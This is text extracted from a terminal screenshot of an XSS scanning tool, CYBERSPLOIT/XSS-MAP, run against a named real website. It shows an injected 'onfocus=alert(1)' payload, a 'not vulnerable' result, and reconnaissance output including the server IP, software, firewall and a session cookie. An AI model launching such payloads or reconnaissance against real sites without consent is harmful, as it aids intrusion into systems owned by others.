 Applications Places Terminal Thu 16:03 1
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP ×
root@hacker:~#
XSS vulnerability detection tool
====================================================
[+]Author: Omotosho Gbolahan
[+]Disclaimer: I assume no responsibility for illegal use
====================================================
[+]Dont scan for someone else site without their consent
[+]Happy scanning...............
====================================================
[1] Test input fields
[2] Test JS event attributes
[3] Test URL parameters
[0] Exit
[☢]Enter your choice:
[☢][CYBERSPLOIT 🗼]>>>> 1
[☢]Enter target Url/Webpage e.g [https://example.com/index.php]: https://g-7ambassadorsmodel.org
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocus=alert(1) href></a>
{None: '<a autofocus onfocus=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}